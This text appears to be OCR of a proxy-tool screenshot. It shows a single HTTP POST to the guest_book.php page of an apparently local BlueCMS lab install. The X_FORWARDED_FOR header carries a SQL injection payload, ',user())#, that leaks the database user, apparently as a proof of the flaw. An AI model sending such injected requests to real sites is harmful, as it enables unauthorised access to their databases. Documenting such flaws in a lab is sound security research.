 Request
Pretty Raw \n Actions
1 POST /guest_book.php HTTP/1.1
2 Host: bluecms:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X_FORWARDED_FOR: 192.168.44.1',user())#
9 Connection: close
10 Cookie: PHPSESSID=8d9d7ed9da5a96ac9b0093dceed684f9
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 37
13
14 content=hello&act=send&page_id=1&rid=